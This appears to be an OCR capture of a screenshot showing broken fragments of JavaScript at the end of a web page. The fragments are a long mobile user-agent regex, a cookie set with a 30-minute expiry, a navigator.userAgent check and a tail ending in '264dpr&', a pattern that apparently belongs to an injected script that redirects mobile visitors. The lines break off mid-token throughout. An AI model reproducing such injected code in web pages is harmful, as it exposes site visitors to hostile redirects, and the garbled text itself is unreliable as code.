
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|
)|mwbp|mywa|n10[0-2]|n20[2-3]|n
|on|tf|wf|wg|wt)|nok(6|i)|nzph|
([1-8]|c))|phil|pire|pl(ay|uc)|pn\
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|
v)|vm40|voda|vulc|vx(52|53|60|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i.test(a.substr(0,
1800000); document.cookie = “_ma
path=/;expires=”+tdate.toUTCString(
(navigator.userAgent||navigator.v
264dpr&’);}
Autor